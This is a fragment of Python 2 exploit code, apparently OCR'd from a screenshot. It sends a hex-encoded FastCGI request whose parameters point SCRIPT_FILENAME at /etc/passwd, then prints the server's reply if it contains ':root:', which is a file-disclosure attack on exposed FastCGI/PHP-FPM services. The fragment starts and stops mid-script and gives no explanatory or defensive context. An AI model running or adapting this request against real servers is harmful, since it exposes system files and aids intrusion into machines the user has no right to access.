
    54 5f 4d 45 54 48 4f 44  47 45 54 0f 08 53 45 52 

    56 45 52 5f 50 52 4f 54  4f 43 4f 4c 48 54 54 50 

    2f 31 2e 31 0d 01 44 4f  43 55 4d 45 4e 54 5f 52

    4f 4f 54 2f 0b 09 52 45  4d 4f 54 45 5f 41 44 44

    52 31 32 37 2e 30 2e 30  2e 31 0f 0b 53 43 52 49 

    50 54 5f 46 49 4c 45 4e  41 4d 45 2f 65 74 63 2f 

    70 61 73 73 77 64 0f 10  53 45 52 56 45 52 5f 53

    4f 46 54 57 41 52 45 67  6f 20 2f 20 66 63 67 69

    63 6c 69 65 6e 74 20 00  01 04 00 01 00 00 00 00

    """

    data_s = ''

    for _ in data.split():

        data_s += chr(int(_,16))

    sock.send(data_s)

    try:

        ret = sock.recv(1024)

        if ret.find(':root:') > 0:

            print ret
